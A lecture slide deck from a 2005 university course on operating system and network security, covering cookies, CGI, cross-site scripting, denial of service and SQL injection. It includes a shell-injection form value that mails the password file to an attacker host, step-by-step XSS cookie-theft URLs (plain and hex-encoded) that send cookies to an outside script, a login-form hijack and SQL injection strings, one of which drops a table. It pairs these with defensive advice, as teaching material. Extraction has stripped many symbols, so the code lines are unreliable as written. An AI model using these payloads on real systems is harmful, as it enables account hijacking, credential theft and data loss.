CmpE 526 Operating System and Network Security, Spring 2005 - PowerPoint PPT Presentation
1 / 46
Title:
CmpE 526 Operating System and Network Security, Spring 2005
Description:
... from your browser to the server, using it to obtain free access to the site. ... instructions to download a virus off the internet, and put it on your pc and run ... – PowerPoint PPT presentation
Number of Views:92
Avg rating:3.0/5.0
Title: CmpE 526 Operating System and Network Security, Spring 2005
1
CmpE 526 Operating System and Network Security,
Spring 2005
- Presentation on Web-Security
- H.Burak Duygulu
- 14.04.2005
2
Outline
- Cookies
- CGI Security
- Cross Site Scripting
- Denial of Service Attack
- SQL Injection Attacks
3
Cookies
- What Cookies Are?
- A "cookie" is a mechanism developed by the
Netscape Corporation to make up for the stateless
nature of the HTTP protocol. It is a small piece
of information, that the HTTP server sends to the
browser when the browser connects for the first
time. Thereafter, the browser returns a copy of
the cookie to the server each time it connects.
4
Cookies
- Cookies And Privacy
- Cookies cannot be used to "steal" information
about you or your computer system. They can only
be used to store information that you have
provided at some point. - However cookies can be used for more
controversial purposes. Each access your browser
makes to a Web site leaves some information about
you behind.
5
Cookies
- The DoubleClick Network is a system created by
the DoubleClick Corporation to create profiles of
individuals using the World Wide Web and to
present them with advertising banners customized
to their interests. DoubleClick's primary
customers are Web sites looking to advertise
their services. Each member of the DoubleClick
Network becomes a host for the advertising of
other members of the network.
6
Cookies
- From the user's point of view DoubleClick's
graphics appear no different from any other Web
advertisement. However, there is an important
difference. When a user first connects to the
DoubleClick server to retrieve a graphic, the
server assigns the browser a cookie that contains
a unique identification number. From that time
forward whenever the user connects to any Web
site that subscribes to the DoubleClick Network,
her browser returns the identification number to
DoubleClick's server, allowing the server to
recognize her. Over a period of time DoubleClick
compiles a list of which member sites the user
has visited and revisited, using this information
to create a profile of the user's tastes and
interests. With this profile in hand the
DoubleClick server can select advertising that is
likely to be of interest to the user. - Example cookie of DoubleClick
- id800000524daa698doubleclick.net/1024401874380829
923977285733750429703701
7
Cookies
- Cookies And System Security
- Many sites use cookies to implement access
control schemes of various sorts. For example, a
subscription site that requires a user name and
password might pass a cookie back to your browser
the first time you log in. Thereafter, the site
will give you access to restricted pages if your
browser can produce a valid cookie, basically
using the cookie as an admission ticket. This can
have several advantages for the site like, it
can avoid the overhead of looking up your user
name and password in a database each and every
time you access a page. - However an eavesdropper armed with a packet
sniffer could simply intercept the cookie as it
passes from your browser to the server, using it
to obtain free access to the site.
8
Cookies
- Designers of systems that use cookies for
authentication should be alert to the possibility
of cookie interception. Cookies should always
contain as little private information as
possible. In particular, it is never appropriate
for cookies to contain plaintext user names and
passwords. - A bad example
- zarganOnayStringNBIBBSLLJJUserNamemcsUyeID802
93www.zargan.com/153623383531522975701323122380002
9703875
9
Cookies
- If possible, cookies should contain information
that allows the system to verify that the person
using them is authorized to do so. A popular
scheme is to include the following information in
cookies - the session ID or authorization information
- the time and date the cookie was issued
- an expiration time System designers can limit
the potential damage that a hijacked cookie can
do. If the cookie is intercepted, it can only be
used for a finite time before it becomes invalid - the IP address of the browser the cookie was
issued to The cookie will only be accepted if
the stored IP address matches the IP address of
the browser submitting it.
10
Cookies
- a message authenticity check (MAC) code The MAC
code is there to ensure that none of the fields
of the cookie have been tampered with. There are
many ways to compute a MAC, most of which rely on
one-way hash algorithms such as MD5 or SHA to
create a unique fingerprint for the data within
the cookie. A simple but relatively secure
technique that uses MD5 - MAC MD5("secret key " MD5("session ID"
"issue date" - "expiration time" "IP
address" "secret key") )
11
Cookies
- This algorithm first performs a string
concatenation of all the data fields in the
cookie, then adds to it a secret string known
only to the Web server. The whole is then passed
to the MD5 function to create a unique hash. This
value is again concatenated with the secret key,
and the whole thing is rehashed. (The second
round of MD5 hashing is necessary in order to
avoid an attack in which additional data is
appended to the end of the cookie and a new hash
recalculated by the attacker.)
12
CGI Security
- What is CGI?
- The CGI, Common Gateway Interface, is a standard
for communication between a program or script and
a Web server. Script can be just about anything
that runs, including system calls, Perl scripts,
shell scripts, and compiled programs (C, Pascal,
etc.).
13
CGI Security
- CGI Vulnerabilities
- The vulnerabilities caused by the use of CGI
scripts are not weaknesses in CGI itself, but are
weaknesses inherent in the HTTP specification and
in various system programs. CGI simply allows
access to those vulnerabilities. Some of these
vulnerabilities are - Access sensitive files
- Install and execute their own programs on your
system - Install other viruses
- Gain an overall map of your file system in order
to search for potential weaknesses
14
CGI Security
- A Simple Shell Break
- let's say we want a form that lets a user e-mail
a message to a specified person. In our HTML form
page, we might write something like the
following - VALUE"aarkin_at_lanl.gov"Alan Arkin
TYPE"radio" NAME"send_to" VALUE"lball_at_lanl.gov"
Lucille Ball
NAME"send_to" VALUE"gburns_at_lanl.gov"George
Burns - Now let's say we execute a script that
writes the message to a temporary file and then
e-mails that file to the selected address. In
Perl, this could be done with - system("/usr/lib/sendmail -t send_to temp_file")
15
CGI Security
- As long as the user selects from the addresses
that are given, everything will work fine. There
is however no way to be sure. Because the HTML
form itself has been transferred to the user's
client machine, he/she is free to edit it to read
something like - VALUE"aarkin_at_lanl.govmail badguy_at_evil-empire.org
Alan Arkin
- As soon as this gets sent, the original sendmail
call will stop at the semicolon, and the system
will execute the next command,which will mail the
password file to the user, who could then easily
decrypt it and use it to gain login access to
your machine.
16
CGI Security
- Buffer Overruns
- In C and C, improperly allocated memory is
vulnerable to buffer - overruns. Imagine code like this
- int foo()
- char buffer10
- strcpy(buffer, get_form_var(var"))
- / etc /
- When writing this code, the author certainly
expected the value of the var - variable to be less than 10 characters. But, what
if someone enters 11 - characters?
17
CGI Security
Fig.1 How it should be
Fig.2 What happened
As can be seen, instead of using the 10 available
memory slots, it used another one of the free
memory. Because the program accessed free memory,
nothing bad happens.
18
CGI Security
- Now imagine this Same situation, 10 reserved
slots for numbers, but 11 entered.
Fig.3 How it should have been
Fig.4 What happened
What if intentionally someone put a program code
into this unreserved space? Then the operating
system executes the malicious code. This code
could contain instructions to download a virus
off the internet, and put it on your pc and run
it.
19
CGI Security
- Securing CGI applications
- Trust No One
- Make sure that the input is what you expect. The
best way to do this is to compare each character
of the entered file name against a list of
acceptable characters and return an error if they
don't match - It's very dangerous to let your CGI scripts run
as root! Your server should be set up to use an
innocuous user, such as the commonly used nobody,
to run CGI scripts. The less powerful the user,
the less damage a runaway CGI script can do.
20
CGI Security
- Use Explicit Paths
- A local user can attack your Web server in
fooling it into running an external program that
he wrote instead of what you specified in your
CGI script. !/bin/sh - echo "Content-type text/html"
- "FortuneODY"
- echo "You crack open the cookie and the fortune
reads" - fortune
- echo ""
- This script seems harmless enough. But it calls
external programs, echo and fortune. Because
these scripts don't have explicit paths, the
shell uses the PATH environment variable to
search for them. And this can be dangerous. If,
for example, the fortune program was installed in
/usr/games but PATH listed, say, /tmp before it,
then any program that happened to be named
"fortune" and resided in the temporary directory
would be executed instead of the true fortune
21
Cross Site Scripting
- What is Cross Site Scripting?
- Cross site scripting (also known as XSS) occurs
when a web application gathers malicious data
from a user. The data is usually gathered in the
form of a hyperlink which contains malicious
content within it. - What are the threats of Cross Site Scripting?
- Attackers will inject JavaScript, VBScript,
ActiveX, HTML, or Flash into a vulnerable
application to fool a user in order to gather
data from them. Everything from account
hijacking, changing of user settings, cookie
theft/poisoning, or false advertising is possible.
22
Cross Site Scripting
- Example
- http//www.nokia.com/find/forum/search.jsp?qtnrw
la"alert("test")
23
Cross Site Scripting
- XSS Cookie Theft Steps
- Step1 Targeting After you have found an XSS hole
in a web application on a website, check to see
if it issues cookies. If any part of the website
uses cookies, then it is possible to steal them
from its users. - Step 2 Testing Since XSS holes are different in
how they are exploited, some testing will need to
be done in order to make the output believable.
By inserting code into the script, its output
will be changed and the page may appear broken.
(The end result is crucial and the attacker will
have to do some touching up in the code to make
the page appear normal.) Next you will need to
insert some JavaScript (or other client side
scripting language) into the URL pointing to the
part of the site which is vulnerable.
24
Cross Site Scripting
- Examples Below links, when clicked on will send
the users cookie to www.cgisecurity.com/cgi-bin/co
okie.cgi - ASCII Usage
- http//host/a.php?variable"document.loca
tion'http//www.cgisecurity.com/cgi-bin/cookie.cg
i? '20document.cookie - Hex Usage
- http//host/a.php?variable223e3c736372697
0743e646f63756d656e742e6c6f636174
696f6e3d27687474703a2f2f7777772e63
676973656375726974792e636f6d2f636
7692d62696e2f636f6f6b69652e636769
3f27202b646f63756d656e742e636f6f6b
69653c2f7363726970743e
25
Cross Site Scripting
- Step 3 XSS Execution Distribute your crafted url
via email or other related software to help
launch it. Make sure that if you provide the URL
to the user that you at least HEX encode it. The
code is obviously suspicious looking but a bunch
of hex characters may fool a few people. - In above example we only forward the user to
cookie.cgi. An attacker could do a few redirects
and XSS combo's to steal the user's cookie, and
return them to the website without noticing the
cookie theft. - Step 4 What to do with this data Once you have
gotten the user to execute the XSS hole, the data
is collected and sent to your CGI script. Now
that you have the cookie you can try to see if
account hijacking is possible.
26
Cross Site Scripting
- Password stealing
- For example, consider a Web application that
requires users to log in to visit an authorized
area. When users wish to view the authorized
area, they provide their username and password,
which is then checked against a user database
table. Now, assume that this login system
contains two pages - Login.asp and Check.asp
- If the username/password are invalid, Check.asp
uses, a Response.Redirect to send the user back
to Login.asp, including an error message string
in the query string . The Response.Redirect call
will be something like the following. - Response.Redirect("Login.asp?ErrorMessageInvalid
usernameorpassword")
27
Cross Site Scripting
- Then, in Login.asp, the error message query
string value would be displayed as follows - Usern
ame
Passw
ord
input type"submit" name"submit" value"log
in!"
28
Cross Site Scripting
- By changing the ErrorMessage value, an attacker
can embed malicious JavaScript code into the
generated page, causing execution of the script
on the computer of the user viewing the site. For
example, assume that Login.asp is being called
using the following URL. - http//www.somesite.com/Login.asp?ErrorMessageformstealPassword.asp"
29
Cross Site Scripting
- As in the code for Login.asp, the ErrorMessage
query string value will be emitted, producing the
following HTML page - ealPassword.asp"Username name"UserName"
Password type"password" name"Password"
type"submit" name"submit" value"log
in!"
30
Cross Site Scripting
- The attacker embedded HTML code into this page in
such a way that when users browse this page,
their supplied username and password are
submitted to the following page. - http//www.xxx.com/stealPassword.asp
- An attacker can send a link to the contrived
page via an email message or a link from some
message board site, hoping that a user will click
on the link and attempt to login. Of course, by
attempting to login, the user will be submitting
his username and password to the attacker's site.
31
Cross Site Scripting
- What can I do to protect myself as a vendor?
- Never trust user input and always filter
metacharacters. This will eliminate the majority
of XSS attacks.Converting to lt and
gt is also suggested when it comes to script
output. - What can I do to protect myself as a user?
- The easiest way to protect yourself as a user is
to only follow links from the main website you
wish to view. If you visit one website and it
links to CNN for example, instead of clicking on
it visit CNN's main site and use its search
engine to find the content. One of the best ways
to protect yourself is to turn off JavaScript in
your browser settings.
32
Cross Site Scripting
- How common are XSS holes?
- Cross site scripting holes are gaining
popularity among hackers as easy holes to find in
large websites. Websites from FBI.gov, CNN.com,
Time.com, Ebay, Yahoo, Microsoft, have all had
one form or another of - XSS bugs.
- Does encryption protect me?
- Websites that use SSL (https) are in no way more
protected than websites that are not encrypted.
The web applications work the same way as before,
except the attack is taking place in an encrypted
connection. People often think that because they
see the lock on their browser it means everything
is secure. This just isn't the case.
33
Denial of Service Attack
- What is a Denial of Service attack?
- Denial of Service (DoS) is an attack designed
to render a computer or network incapable of
providing normal services. The most common DoS
attacks will target the computer's network
bandwidth or connectivity. - Bandwidth attacks flood the network with such a
high volume of traffic, that all available
network resources are consumed and legitimate
user requests can not get through. - Connectivity attacks flood a computer with such
a high volume of connection requests, that all
available operating system resources are
consumed, and the computer can no longer process
legitimate user requests.
34
Denial of Service Attack
- What is a Distributed Denial of Service attack?
- A Distributed Denial of Service (DDoS) attack
uses many computers to launch a coordinated DoS
attack against one or more targets. Using
client/server technology, the attacker is able to
multiply the effectiveness of the Denial of
Service significantly by using the resources of
multiple computers which serve as attack
platforms.
35
Denial of Service Attack
- How is a DDoS executed against a website?
- Website DDoS is executed by flooding one or more
of the site's web servers with so many requests
that it becomes unavailable for normal use. If an
innocent user makes normal page requests during a
DDoS attack, the requests may fail completely, or
the pages may download so slowly as to make the
website unusable
36
Denial of Service Attack
- TCP SYN Flooding
- When a client attempts to establish a TCP
connection to a server providing a service, the
client and server exchange a set sequence of
messages. The client system begins by sending a
SYN message to the server. The server then
acknowledges the SYN message by sending SYN-ACK
message to the client. The client then finishes
establishing the connection by responding with an
ACK message. The connection between the client
and the server is then open, and the
service-specific data can be exchanged between
the client and the server. Here is a view of this
message flow - Client Server
- SYN----------------------------
- ACK---------------------------
37
Denial of Service Attack
- The potential for attack arises at the point
where the server system has sent an
acknowledgment (SYN-ACK) back to client but has
not yet received the ACK message. The server has
built in its system memory a data structure
describing all pending connections. This data
structure is of finite size, and it can be made
to overflow by intentionally creating too many
partially-open connections. - Normally there is a timeout associated with a
pending connection, so the half-open connections
will eventually expire and the victim server
system will recover. However, the attacking
system can simply continue sending IP packets
requesting new connections faster than the victim
system can expire the pending connections.
38
Denial of Service Attack
- UDP Port Denial-of-Service Attack
- When a connection is established between two
UDP services, each of which produces output,
these two services can produce a very high number
of packets that can lead to a denial of service
on the machine(s) where the services are offered.
Anyone with network connectivity can launch an
attack no account access is needed. - For example, by connecting a host's
chargen(Character Generator ) service to the echo
service on the same or another machine, all
affected machines may be effectively taken out of
service because of the excessively high number of
packets produced.
39
Denial of Service Attack
- Email Bombing and Spamming
- Email bombing is characterized by attackers
repeatedly sending an email message to a
particular address at a specific victim site. In
many instances, the messages will be large and
constructed from meaningless data in an effort to
consume additional system and network resources.
Multiple accounts at the target site may be
attacked, increasing the denial of service
impact. - Email spamming is a variant of bombing it
refers to sending email to hundreds or thousands
of users. Email spamming can be made worse if
recipients reply to the email, causing all the
original addressees to receive the reply.
40
SQL Injection Attacks
- SQL injection is a technique for exploiting web
applications that use - client-supplied data in SQL queries without
stripping potentially harmful - characters first.
- Example 1
- method"post" Username name"userName" Password name"password"
- When the form is submitted, the contents of the
username and password fields are passed to the
login.asp script, and are available to that
script through the Request.Form collection.
41
SQL Injection Attacks
- The easiest way to validate this user would be to
build an SQL query, and then check that query
against the database to see whether that user
exists. We could create a login.asp script like
this - rSuserName Request.Form("userName") password
Request.Form("password")set conn
server.createObject("ADODB.Connection") set rs
server.createObject("ADODB.Recordset")query
"select count() from users where userName'"
userName "' and userPass'" password
"'"conn.Open "ProviderSQLOLEDB Data
Source(local) Initial CatalogmyDB User
Idsa Password" rs.activeConnection conn
rs.open query if not rs.eof then response.write
"Logged In" else response.write "Bad
Credentials" end if
42
SQL Injection Attacks
- There's nothing insecure or dangerous about this
query, is there? What about if I entered a
username of ' or 11 -- and a password of
empty - The resultant query would now look like this
- select count() from users where userName'' or
11 --' and userPass'' - Instead of checking for a matching username and
password, it now checks for an empty username or
the conditional equation of 11. Notice how the
last quote is commented out with a single-line
comment delimiter (--). This stops ASP from
returning an error about any unclosed quotations.
43
SQL Injection Attacks
- Example 2
- SQL Server, among other databases, delimits
queries with a semi-colon. The use of a
semi-colon allows multiple queries to be
submitted as one batch and executed sequentially - So, if we logged in with the following
credentials - Username ' or 11 drop table users --
Password Anything
44
SQL Injection Attacks
- Preventing SQL Injection Attacks
- You should always setup specific accounts for
specific purposes. System account or root account
should never be used - The majority of injection attacks require the
user of single quotes to terminate an expression.
By using a simple replace function and converting
all single quotes to two single quotes, you're
greatly reducing the chance of an injection
attack succeeding. - Certain characters and character sequences such
as , --, select and drop can be used to perform
an SQL injection attack. By removing these
characters and character sequences from user
input before we build a query, we can help reduce
the chance of an injection attack even further.
45
Thanks..
- Questions?
46
Referances
- http//www.cgisecurity.com
- http//www.w3.org/Security/
- http//www.cert.org/
- http//www.sitepoint.com